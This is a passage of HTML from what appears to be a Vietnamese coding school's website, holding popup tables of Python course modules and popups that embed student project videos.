<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
